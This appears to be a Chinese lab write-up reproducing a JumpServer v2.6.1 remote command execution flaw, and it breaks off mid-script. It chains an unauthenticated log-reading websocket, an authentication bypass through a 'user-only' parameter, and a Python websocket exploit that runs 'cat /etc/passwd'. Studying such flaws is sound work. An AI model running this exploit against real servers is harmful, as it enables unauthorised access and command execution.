 下载安装包 # git clone https://github.com/jumpserver/installer.git# cd installer?国内docker源加速安装 # export DOCKER_IMAGE_PREFIX=docker.mirrors.ustc.edu.cn# ./jmsctl.sh install升级到指定版本 # ./jmsctl.sh upgrade v2.6.1启动服务 #?./jmsctl.sh start#?./jmsctl.sh restart环境配置Jumpserver v2.6.1版本,访问服务正常,默认管理员账户admin/admin,初次登录须改密码。 1.添加管理用户。 资产管理里面的"管理用户"是jumpserver用来管理资产需要的服务账户,Jumpserver使用该用户来 '推送系统用户'、'获取资产硬件信息'等。 2.“资产列表”中添加资产 测试资产可连接性,保证资产存活 3.创建系统用户 系统用户是 Jumpserver 跳转登录资产时使用的用户,可以理解为登录资产的用户。 配置“登录方式”为自动登录 4.创建资产授权 5.使用“Web终端”连接资产 为保证漏洞复现顺利进行,需要在Web终端中连接某资产。 Web终端以root用户名登录机器。 若配置的登录模式为“手动登录”,所以需要输入密码进行连接。 "自动登录"则可调用系统预留密码直接连接。 0x02漏洞利用日志文件读取系统中/ws/ops/tasks/log/接口无身份校验,可直接与其建立websocket连接,当为“task”参数赋值为具体文件路径时,可获取其文件内容。系统接收文件名后会自动添加.log后缀,所以只能读取.log类型的日志文件。 默认/opt/jumpserver/logs/ 下存放日志文件,包含jumpserver.log、gunicorn.log、dapgne.log等。 gunicorn是常用的WSGI容器之一,用来处理Web框架和Web服务器之间的通信,gunicorn.log是API调用历史记录比较全的日志文件。 利用/ws/ops/tasks/log/接口查看/opt/jumpserver/logs/gunicorn.log文件内容,由于系统会自动添加.log后缀,故无须添加文件后缀,目标路径为 "/opt/jumpserver/logs/gunicorn" 即可。 ws://192.168.18.182:8080/ws/ops/tasks/log/{"task":"/opt/jumpserver/logs/gunicorn"}在日志中寻找有用数据,其中/api/v1/perms/asset-permissions/user/validate接口的请求记录值得注意,这个API是用来验证用户的资产控制权限的。由于web终端连接资产时会对用户所属资产权限进行校验,调用了这个接口,故会留下日志记录。其中asset_id、system_user_id、user_id参数值可以被利用。 asset_id=fac9cfc0-b8f1-4aa5-9893-b8f5cdc8de0fsystem_user_id=a893cb8f-26f7-41a8-a983-1de24e7c3d73user_id=f26371c9-18c3-4c4e-979f-95d34ffdb911认证绕过+获取token/api/v1/authentication/connection-token/接口和/api/v1/users/connection-token/接口均可通过user-only参数绕过权限认证。 两接口对数据的处理逻辑一致,其中post请求处理函数要求data数据中携带"user"、"asset"、"system_user"参数,同时系统自动生成一个20s有效期的token,收到合法请求会将这个token返回。 上文从日志中获取到的三个参数值可以用在这里,分别赋值给post请求要求的data中的"user"、"asset"、"system_user"参数,同时在URL中添加user-only参数来绕过认证,最终获得一个20s有效期的token。 POST /api/v1/authentication/connection-token/?user-only=Veraxy HTTP/1.1Host: 192.168.18.182:8080User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:84.0) Gecko/20100101 Firefox/84.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeCookie: csrftoken=GsRQYej2Fr3uk3xU9OPfZREl8Wn7xCXPqLSWQGIILIk7uz7izdqojUgYQ5UhG04j; jms_current_role=146; jms_current_org=%7B%22id%22%3A%22DEFAULT%22%2C%22name%22%3A%22DEFAULT%22%7DUpgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedContent-Length: 133user=f26371c9-18c3-4c4e-979f-95d34ffdb911&asset=fac9cfc0-b8f1-4aa5-9893-b8f5cdc8de0f&system_user=a893cb8f-26f7-41a8-a983-1de24e7c3d73上图请求接口替换成/api/v1/users/connection-token/达到的目的一样 远程命令执行系统/koko/ws/token/接口要求"target_id"参数,携带合法"target_id"参数即可利用该接口建立TTY通信。 上文通过/api/v1/authentication/connection-token/接口获得的20s有效期的token可作为/koko/ws/token/接口的有效"target_id"参数值,从而建立websocket会话。 ws://192.168.18.182:8080/koko/ws/token/?target_id=0a14ec3d-312f-44e0-8224-da1a4151f32e借助脚本进行websocket通信 import asyncioimport websocketsimport requestsimport jsonurl = "/api/v1/authentication/connection-token/?user-only=None"# 向服务器端发送认证后的消息async def send_msg(websocket,_text): if _text == "exit": print(f'you have enter "exit", goodbye') await websocket.close(reason="user exit") return False await websocket.send(_text) recv_text = await websocket.recv() print(f"{recv_text}")# 客户端主逻辑async def main_logic(cmd): print("###start ws") async with websockets.connect(target) as websocket: recv_text = await websocket.recv() print(f"{recv_text}") resws=json.loads(recv_text) id = resws['id'] print("get ws id:"+id) print("#######1########") print("init ws") print("#######2########") inittext = json.dumps({"id": id, "type": "TERMINAL_INIT", "data": "{\"cols\":234,\"rows\":13 }"}) await send_msg(websocket,inittext) print("########3#######") print("exec cmd: ls") cmdtext = json.dumps({"id": id, "type": "TERMINAL_DATA", "data": cmd+"\r\n"}) print(cmdtext) await send_msg(websocket, cmdtext) for i in range(20): recv_text = await websocket.recv() print(f"{recv_text}") print('###finish')if __name__ == '__main__': host = "http://192.168.18.182:8080" cmd="cat /etc/passwd" if host[-1]=='/': host=host[:-1] print(host) data = {"user": "f26371c9-18c3-4c4e-979f-95d34ffdb911", "asset": "fac9cfc0-b8f1-4aa5-9893-b8f5cdc8de0f", "system_user": "a893cb8f-26f7-41a8-a983-1de24e7c3d73"} print("##################") print("get token url:%s" % (host + url,)) print("##################") res = requests.post(host + url, j